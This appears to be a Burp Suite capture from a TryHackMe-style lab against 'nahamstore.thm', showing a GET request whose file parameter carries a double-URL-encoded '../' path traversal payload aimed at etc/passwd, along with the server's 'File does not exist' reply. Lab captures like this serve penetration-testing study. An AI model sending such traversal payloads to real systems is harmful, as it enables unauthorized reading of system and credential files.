 Request
Pretty Raw Hex \n
1 GET /product/picture/?file=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%
32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc/passwd  HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 08 Nov 2025 17:50:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=1491e4d41a3d2bb4f4da9d7c923e60f1; expires=Sat, 08-Nov-2025 18:50:08 GMT; Max-Age=3600; path=/
7 Content-Length: 19
8
9 File does not exist